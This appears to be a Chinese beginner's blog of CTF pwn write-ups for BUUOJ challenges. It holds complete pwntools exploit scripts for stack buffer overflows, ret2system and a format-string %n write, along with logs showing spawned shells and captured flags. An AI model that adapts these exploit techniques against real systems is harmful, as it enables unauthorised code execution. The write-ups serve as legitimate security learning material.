初学者。。用于记录学习过程与笔记。
test_your_nc
先用checksec检查下:

-
RELRO
Partial → GOT 表可写(易被 GOT overwrite 攻击)。Full 时 GOT 只读更安全。
-
STACK CANARY
未启用 → 栈溢出无检测,可直接覆盖返回地址。启用后栈破坏会崩溃。
-
NX
开启 → 栈/堆不可执行。
-
PIE
开启 → 代码地址随机化,需泄露地址。关闭则地址固定。
-
RPATH/RUNPATH
未设置 → 无额外库路径,降低劫持风险。
-
Symbols
64 → 保留符号(函数名等),易逆向分析。
-
FORTIFY
未启用 → 无堆栈保护。

再拖到IDA Pro里看看:
1
2
3
4
5
|
int __fastcall main(int argc, const char **argv, const char **envp)
{
system("/bin/sh");
return 0;
}
|
直接调用system()函数进入shell,所以直接使用netcat连接靶机:

发现直接连接上了,根目录就有flag,得到:flag{b6588539-d35f-4fde-b2b9-8c56d7fb66bd}
rip
checksec分析:
1
2
3
|
❯ checksec --file=./pwn1
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE
Partial RELRO No canary found NX disabled No PIE No RPATH No RUNPATH 64 Symbols No 0 1 ./pwn1
|
IDA Pro分析主函数:
1
2
3
4
5
6
7
8
9
10
11
|
int __fastcall main(int argc, const char **argv, const char **envp)
{
char s[15]; // [rsp+1h] [rbp-Fh] BYREF
puts("please input");
gets(s, argv);
puts(s);
puts("ok,bye!!!");
return 0;
}
|
同时注意到fun()函数:
1
2
3
4
|
int fun()
{
return system("/bin/sh");
}
|
gets()函数不检查输入长度,所以可利用其来溢出s,到达shellcode也就是fun()。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
.text:0000000000401186
.text:0000000000401186 ; Attributes: bp-based frame
.text:0000000000401186
.text:0000000000401186 ; int fun()
.text:0000000000401186 public fun
.text:0000000000401186 fun proc near
.text:0000000000401186 ; __unwind {
.text:0000000000401186 push rbp
.text:0000000000401187 mov rbp, rsp
.text:000000000040118A lea rdi, command ; "/bin/sh"
.text:0000000000401191 call _system
.text:0000000000401196 nop
.text:0000000000401197 pop rbp
.text:0000000000401198 retn
.text:0000000000401198 ; } // starts at 401186
.text:0000000000401198 fun endp
|
注意到shellcode位于40118A,所以我们要让其执行这个地址的命令。
那么如何溢出呢?首先要填满s[15],也就是15个字节,与此同时,还需要添加8个字节来顶掉基指针寄存器rbp;:
rbp (Base Pointer Register) 是x86-64架构中的基指针寄存器,用于标记当前函数栈帧的起始位置
每个函数调用都会在栈上保存前一个函数的RBP值 ,
这个保存操作占用固定的8字节空间,
在缓冲区溢出攻击中,这8字节是覆盖返回地址前必须越过的最后一个屏障,
x86架构是4字节,x64架构是8字节 → 这是64位系统的关键特征
所以构建payload:
1
|
payload = b'q'*23 + p64(0x40118A)
|
先发送23个q使其溢出,后面接上shellcodefun()中终端函数的地址,尝试进入shell。
p64() 是 Python 中 pwntools 库的核心函数,用于将整数转换为64位小端序字节序列。在 pwn 漏洞利用中,它用于精确构造内存地址格式的 payload。
最终程序:
1
2
3
4
5
6
7
8
|
from pwn import *
host = "node5.buuoj.cn"
port = 25983
sh = remote(host, port)
payload = b'q'*23 + p64(0x40118A)
sh.sendline(payload)
sh.interactive()
|
详解:
新建一个sh对象,用于连接靶机以及操作靶机;
remote()函数:pwntools的核心函数,用于创建TCP连接
sendline()向靶机发送payload;
sendline():发送数据并在末尾自动添加 \n(0x0A)
重要:因为原程序使用 gets() 函数,该函数以 \n 或 EOF 为结束标志
interactive():作用:在攻击成功后进入交互式shell
发送内容:
1
|
qqqqqqqqqqqqqqqqqqqqqqq + \x8A\x11\x40\x00\x00\x00\x00\x00 + \n
|
执行,获取到了shell,获得flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
PS C:\Users\root> & "D:/Program Files/python/python.exe" d:/CTF/项目/BUU/pwn/rip/hack.py
[x] Opening connection to node5.buuoj.cn on port 25983
[x] Opening connection to node5.buuoj.cn on port 25983: Trying 117.21.200.176
[+] Opening connection to node5.buuoj.cn on port 25983: Done
[*] Switching to interactive mode
ls
bin
boot
dev
etc
flag
home
...
var
cat flag
flag{7f35d897-a5fd-4505-84a7-2990b740f2d9}
|
warmup_csaw_2016
先checksec:
1
2
3
|
❯ checksec --file='/home/wuko233/Desktop/pwn/warmup_csaw_2016/warmup_csaw_2016'
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE
Partial RELRO No canary found NX disabled No PIE No RPATH No RUNPATH No Symbols No 0 2 /home/wuko233/Desktop/pwn/warmup_csaw_2016/warmup_csaw_2016
|
分析程序:
1
2
3
4
5
6
7
8
9
10
11
12
|
__int64 __fastcall main(int a1, char **a2, char **a3)
{
char s[64]; // [rsp+0h] [rbp-80h] BYREF
char v5[64]; // [rsp+40h] [rbp-40h] BYREF
write(1, "-Warm Up-\n", 0xAuLL);
write(1, "WOW:", 4uLL);
sprintf(s, "%p\n", sub_40060D);
write(1, s, 9uLL);
write(1, ">", 1uLL);
return gets(v5);
}
|
1
2
3
4
|
int sub_40060D()
{
return system("cat flag.txt");
}
|
和上面一道题差不多,还是利用gets()溢出,64+8=72,shellcode是sub_40060D,地址就位于0x40060D。
所以,payload就是:
1
|
payload = b'q'*72 + p64(0x40060D)
|
完整:
1
2
3
4
5
6
7
8
|
from pwn import *
host = "node5.buuoj.cn"
port = 29765
sh = remote(host, port)
payload = b'q'*72 + p64(0x40060D)
sh.sendline(payload)
sh.interactive()
|
直接得到了flag:
1
2
3
4
|
[*] Switching to interactive mode
>flag{110426c9-307c-4a2e-b763-73e47ca4a4fb}
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
|
不过这道题其实应该不是这样做的。。因为主函数里sprintf(s, "%p\n", sub_40060D)是用来打印出shellcode函数地址的,也就是泄露地址,但是它的PIE未启用,也就是每次的地址都是固定的,这个语句就毫无意义了。
所以应该是这样的:
PIE启用,每次运行时函数地址都是随机的,需要攻击者通过sprintf(s, "%p\n", sub_40060D)来获取shellcode函数地址,再通过gets()溢出进而执行shellcode。
按照这个思路,再写一个脚本:
1
2
3
4
5
6
7
8
9
10
11
12
|
from pwn import *
host = "node5.buuoj.cn"
port = 29765
sh = remote(host, port)
print(sh.recvuntil("WOW:")) # 接收直到出现"WOW:"
location = sh.recvline().strip().decode("UTF-8") #获取到字节串,转化为字符串并去除\n
print("函数地址:" + location)
payload = b'a'*72 + p64(int(location, 16)) #p64()需传入int,所以把地址字符串转换为16进制的int
sh.sendline(payload)
sh.interactive()
|
得到flag:
1
2
3
4
5
6
7
8
9
10
|
d:\CTF\项目\BUU\pwn\warmup_csaw_2016\hack.py:7: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
print(sh.recvuntil("WOW:"))
b'-Warm Up-\nWOW:'
函数地址:0x40060d
[*] Switching to interactive mode
>flag{110426c9-307c-4a2e-b763-73e47ca4a4fb}
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
[*] Interrupted
[*] Closed connection to node5.buuoj.cn port 29765
|
ciscn_2019_n_1 (改值)
和上面一样:
1
2
|
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE
Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH 73 Symbols No 0 1 /home/wuko233/Desktop/pwn/
|
main:
1
2
3
4
5
6
7
|
int __fastcall main(int argc, const char **argv, const char **envp)
{
setvbuf(_bss_start, 0LL, 2, 0LL);
setvbuf(stdin, 0LL, 2, 0LL);
func();
return 0;
}
|
func:
1
2
3
4
5
6
7
8
9
10
11
12
13
|
int func()
{
char v1[44]; // [rsp+0h] [rbp-30h] BYREF
float v2; // [rsp+2Ch] [rbp-4h]
v2 = 0.0;
puts("Let's guess the number.");
gets(v1);
if ( v2 == 11.28125 )
return system("cat /flag");
else
return puts("Its value should be 11.28125");
}
|
分析一下,shellcode必须满足v2值为11.28125,所以需要通过gets()溢出来改变v2的值。
注意到:
1
2
|
char v1[44]; // [rsp+0h] [rbp-30h] BYREF
float v2; // [rsp+2Ch] [rbp-4h]
|
在v1的定义下就是v2,所以可以溢出v1来修改v2的值。
v1长度为44,v2长度为4(float)。(byte)
这里补个笔记,长度判断也可以靠后面反编译的注释:
v1起始点:rbp-30h
v2起始点:rbp-4h
所以v1长度就是0x30(48)-0x4(4)=44
溢出v1还是和上面一样:'q'*44
接下来的主要问题是给v2赋值11.28125:
肯定是不能直接传进这个数的,因为它是浮点,我们需要传入字节,所以可以用struct库:
Struct 模块用于在字节字符串和 Python 原生数据类型之间进行转换。它可以将 Python 数据打包成二进制数据,或将二进制数据解包成 Python 数据。
struct.pack() 函数可以将数据打包成二进制格式。格式字符串指定了数据的类型和顺序。
1
2
3
4
5
6
7
|
import struct
num = 11.28125
num2byte = struct.pack("f", num) # float类型转byte
print(f"{num} 转换结果:{num2byte}")
# 11.28125 转换结果:b'\x00\x804A'
|
综上可得payload:
1
2
3
4
|
num = 11.28125
num2byte = struct.pack("f", num)
print(f"{num} 转换结果:{num2byte}")
payload = b'q'*44 + num2byte
|
总体:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
from pwn import *
import struct
host = "node5.buuoj.cn"
port = 25333
sh = remote(host, port)
num = 11.28125
num2byte = struct.pack("f", num)
print(f"{num} 转换结果:{num2byte}")
payload = b'q'*44 + num2byte
print(sh.recvuntil("Let's guess the number."))
sh.sendline(payload)
sh.interactive()
|
拿到flag:
1
2
3
4
5
|
b"Let's guess the number."
[*] Switching to interactive mode
flag{3214184b-a04b-419e-b114-52e08022514e}
[*] Got EOF while reading in interactive
|
主包主包,float转byte还是太麻烦,有没有更简单粗暴一点的方法?有的兄弟,有的:
1
2
3
|
gets(v1);
if ( v2 == 11.28125 )
return system("cat /flag");
|
既然你源码里有system("cat /flag"),那我们可不可以直接覆盖到这个shellcode的地址,直接执行shellcode?答案是肯定的!
先来查查shellcode地址:
1
|
.text:00000000004006BE mov edi, offset command ; "cat /flag"
|
得到地址:0x4006BE;
已知v1长44,v2长4,旧rbp长8,那我问你,需要顶掉多少byte?没错,也就是44+4+8=56!
再来构建payload:
1
|
payload = b'q'*56 + p64(0x4006BE)
|
EZ,拿到了!
1
2
3
4
5
6
7
|
b"Let's guess the number."
[*] Switching to interactive mode
Its value should be 11.28125
flag{47e47e55-73c9-4c29-98cc-8e3e879669ec}
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
|
完整脚本:
1
2
3
4
5
6
7
8
9
10
11
|
from pwn import *
host = "node5.buuoj.cn"
port = 26748
sh = remote(host, port)
payload = b'q'*56 + p64(0x4006BE)
print(sh.recvuntil("Let's guess the number."))
sh.sendline(payload)
sh.interactive()
|
pwn1_sctf_2016 (fgets())
1
2
3
4
5
6
7
|
[*] '/home/wuko233/Projects/pwn/pwn1_sctf_2016/pwn1_sctf_2016'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
Stripped: No
|
32位
main
1
2
3
4
5
|
int __cdecl main(int argc, const char **argv, const char **envp)
{
vuln();
return 0;
}
|
vuln
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
int vuln()
{
const char *v0; // eax
char s[32]; // [esp+1Ch] [ebp-3Ch] BYREF
char v3[4]; // [esp+3Ch] [ebp-1Ch] BYREF
char v4[7]; // [esp+40h] [ebp-18h] BYREF
char v5; // [esp+47h] [ebp-11h] BYREF
char v6[7]; // [esp+48h] [ebp-10h] BYREF
char v7[5]; // [esp+4Fh] [ebp-9h] BYREF
printf("Tell me something about yourself: ");
fgets(s, 32, edata);
std::string::operator=(&input, s);
std::allocator<char>::allocator(&v5);
std::string::string(v4, "you", &v5);
std::allocator<char>::allocator(v7);
std::string::string(v6, "I", v7);
replace((std::string *)v3);
std::string::operator=(&input, v3, v6, v4);
std::string::~string(v3);
std::string::~string(v6);
std::allocator<char>::~allocator(v7);
std::string::~string(v4);
std::allocator<char>::~allocator(&v5);
v0 = (const char *)std::string::c_str((std::string *)&input);
strcpy(s, v0);
return printf("So, %s\n", s);
}
|
(cpp反编译真难看。。)
注意到其中定义v4、v6分别为you、I,同时在replace函数中被调用(v3),所以猜测应该是替换input内容中的I为you。
fgets()内容缓冲区长度为32;s位于3C(esp+1Ch ebp-3Ch),也就是3*16+12=60字节长度;32位程序(Arch:i386-32-little),所以返回地址长度是4;
需要通过溢出fgets()来覆盖s和返回地址,但是fgets()缓冲区只有32,我们却需要60+4=64,该怎么办呢?
这时就可以利用replace()了!一个I1长度换3长度的you,我们最多就可以得到32*3=109的长度了!但我们只需要64长度,64/3=21余1:。
所以先构建payload的一部分:
1
|
payload = b'I' * 21 + b'q'
|
这样就实现了覆盖s与返回地址了,接下来就差shellcode了:
get_flag
1
2
3
4
|
int get_flag()
{
return system("cat flag.txt");
}
|
1
2
3
4
5
6
7
8
9
10
11
12
13
|
.text:08048F0D ; int get_flag()
.text:08048F0D public get_flag
.text:08048F0D get_flag proc near
.text:08048F0D ; __unwind {
.text:08048F0D push ebp
.text:08048F0E mov ebp, esp
.text:08048F10 sub esp, 18h
.text:08048F13 mov dword ptr [esp], offset command ; "cat flag.txt"
.text:08048F1A call _system
.text:08048F1F leave
.text:08048F20 retn
.text:08048F20 ; } // starts at 8048F0D
.text:08048F20 get_flag endp
|
注意到shellcode地址为8048F13,所以构建后半部分shellcode:
1
|
payload += p32(0x8048F13)
|
得到最终脚本:
1
2
3
4
5
6
7
8
9
10
11
|
from pwn import *
host = "node5.buuoj.cn"
port = 29992
sh = remote(host, port)
payload = b'I' * 21 + b'q'
payload += p32(0x8048F13)
sh.sendline(payload)
sh.interactive()
|
拿下!
1
2
3
4
5
6
7
8
|
PS D:\B23\VSC\H5\koishi.521514.xyz> & "D:/Program Files/python/python.exe" d:/CTF/项目/BUU/pwn/pwn1_sctf_2016/hack.py
[x] Opening connection to node5.buuoj.cn on port 29992
[x] Opening connection to node5.buuoj.cn on port 29992: Trying 117.21.200.176
[+] Opening connection to node5.buuoj.cn on port 29992: Done
[*] Switching to interactive mode
flag{87ce8c15-cb0e-4149-8980-f5ca1a9e1573}
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
|
jarvisoj_level0 (read())
1
2
3
4
5
6
7
|
[*] '/home/wuko233/Projects/pwn/jarvisoj_level0/level0'
Arch: amd64-64-little
RELRO: No RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
Stripped: No
|
1
2
3
4
5
6
7
8
9
10
11
12
|
int __fastcall main(int argc, const char **argv, const char **envp)
{
write(1, "Hello, World\n", 0xDuLL);
return vulnerable_function(1LL);
}
size_t vulnerable_function()
{
char buf[128]; // [rsp+0h] [rbp-80h] BYREF
return read(0, buf, 0x200uLL);
}
|
注意到read()函数,可以溢出,buf缓冲区大小为128,64位程序,所以返回地址长度8。
构建前半部分payload:
1
|
payload = b'q'*(128 + 8)
|
注意到shellcodecallsystem:
1
2
3
4
5
6
7
8
9
10
11
12
|
.text:0000000000400596 ; int callsystem()
.text:0000000000400596 public callsystem
.text:0000000000400596 callsystem proc near
.text:0000000000400596 ; __unwind {
.text:0000000000400596 push rbp
.text:0000000000400597 mov rbp, rsp
.text:000000000040059A mov edi, offset command ; "/bin/sh"
.text:000000000040059F call _system
.text:00000000004005A4 pop rbp
.text:00000000004005A5 retn
.text:00000000004005A5 ; } // starts at 400596
.text:00000000004005A5 callsystem endp
|
地址为40059A,所以后半部分为:
1
|
payload += p64(0x40059A)
|
完整:
1
2
3
4
5
6
7
8
9
10
11
|
from pwn import *
host = "node5.buuoj.cn"
port = 25201
sh = remote(host, port)
payload = b'q'*(128 + 8)
payload += p64(0x40059A)
sh.sendline(payload)
sh.interactive()
|
拿下!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
PS C:\Users\root> & "D:/Program Files/python/python.exe" //wsl.localhost/Debian/home/wuko233/Projects/pwn/jarvisoj_level0/hack.py
[x] Opening connection to node5.buuoj.cn on port 25201
[x] Opening connection to node5.buuoj.cn on port 25201: Trying 117.21.200.176
[+] Opening connection to node5.buuoj.cn on port 25201: Done
[*] Switching to interactive mode
Hello, World
ls
bin
boot
dev
etc
flag
flag.txt
...
tmp
usr
var
cat flag.txt
flag{ab0c2d86-23b2-4460-b29f-a7d2975812d6}
|
[第五空间2019 决赛]PWN5 (字符串格式化漏洞)
1
2
3
4
5
6
|
[*] '/home/wuko233/Projects/pwn/[第五空间2019 决赛]PWN5/pwn'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8048000)
|
注意到:
RELRO: Partial RELRO
Stack: Canary found
这很坏了,开启了栈保护(Canary),传统的栈溢出覆盖返回地址的方式会被检测到,导致程序终止。因此需要先泄露Canary值,或者寻找其他漏洞点。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
|
{
unsigned int v1; // eax
int result; // eax
int fd; // [esp+0h] [ebp-84h]
char nptr[16]; // [esp+4h] [ebp-80h] BYREF
char buf[100]; // [esp+14h] [ebp-70h] BYREF
unsigned int v6; // [esp+78h] [ebp-Ch]
int *v7; // [esp+7Ch] [ebp-8h]
v7 = &a1;
v6 = __readgsdword(0x14u);
setvbuf(stdout, 0, 2, 0);
v1 = time(0);
srand(v1);
fd = open("/dev/urandom", 0);
read(fd, &dword_804C044, 4u);
printf("your name:");
read(0, buf, 0x63u);
printf("Hello,");
printf(buf);
printf("your passwd:");
read(0, nptr, 0xFu);
if ( atoi(nptr) == dword_804C044 )
{
puts("ok!!");
system("/bin/sh");
}
else
{
puts("fail");
}
result = 0;
if ( __readgsdword(0x14u) != v6 )
sub_80493D0();
return result;
}
|
注意到printf(buf);,直接输出用户输入内容,这里是一个字符串格式化漏洞:
CTF Wiki - Format String
PWN学习之格式化字符串及CTF常见利用手法
当程序使用 printf(user_input) 时,如果用户输入包含格式化字符(如 %s, %x, %n),会触发以下风险:
-
%s:读取任意地址数据
-
%x:泄漏栈数据
-
%n:向任意地址写入数据(写入已输出的字符数)
用netcat连一下:
1
|
nc node5.buuoj.cn 26814
|
输入AAAA %p %p %p %p %p %p %p %p %p %p %p %p %p %p,获取printf栈上14个参数:
| 返回地址 | 旧ebp | 格式化字符串指针 | [参数1] | [参数2] | … |
也就是输入的内容buf指针往后14个参数,得到:
1
|
Hello,AAAA.0xff94c828.0x63.(nil).0xff94c84e.0x3.0xc2.0xf7de691b.0xff94c84e.0xff94c94c.0x41414141.0x2e70252e.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0x2e70252eDR������your passwd:
|
注意到0x41414141出现在第10个,说明输入字符串的起始地址位于栈上指针后第10个参数的位置,因此可以使用 %10$ 系列格式化符来访问和操作这个位置。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
from pwn import *
host = "node5.buuoj.cn"
port = 29393
context.log_level = 'debug'
# p = process('./pwn')
sh = remote(host, port)
# rand_address_start = 0x804C044
payload = b""
payload += p32(0x804C044)
payload += b'%10$n'
sh.sendlineafter('your name:', payload)
rec_data = sh.recvuntil(b"your passwd:")
sh.sendline(str(4))
sh.interactive()
|
32位,所以长度是4,原理就是:
随机数生成在0x804C044,所以直接向这个地址写入,就可以覆盖这个随机数:
1
2
3
|
payload += p32(0x804C044)
payload += b'%10$n' # 向第10个位置写入4
|
然后发送4就得到flag了qwq
jarvisoj_level2
1
2
3
4
5
6
7
|
[*] '/home/wuko233/Projects/pwn/jarvisoj_level2/level2'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
Stripped: No
|
1
2
3
4
5
6
7
|
ssize_t vulnerable_function()
{
char buf[136]; // [esp+0h] [ebp-88h] BYREF
system("echo Input:");
return read(0, buf, 256u);
}
|
读256,但是缓冲区只有136,同时居然还用着system()…
1
|
.plt:08048320 ; int system(const char *command)
|
和jarvisoj_level0一样,read()漏洞。
shellcode在0804A024:
1
|
.data:0804A024 hint db '/bin/sh',0
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
from pwn import *
host = "node5.buuoj.cn"
port = 26567
context.log_level = 'debug'
sh = remote(host, port)
payload = b'q'*(136 + 4)
payload += p32(0x8048320) # _system()
payload += p32(0)
payload += p32(0x804A024) # str: bin/sh
sh.recvuntil(b"Input:")
sh.sendline(payload)
sh.interactive()
|
利用system函数执行bin/sh,其中0是指定的system()的返回地址,因为要进shell,注定不会返回,所以可以瞎写一串数字,后接传入的参数。



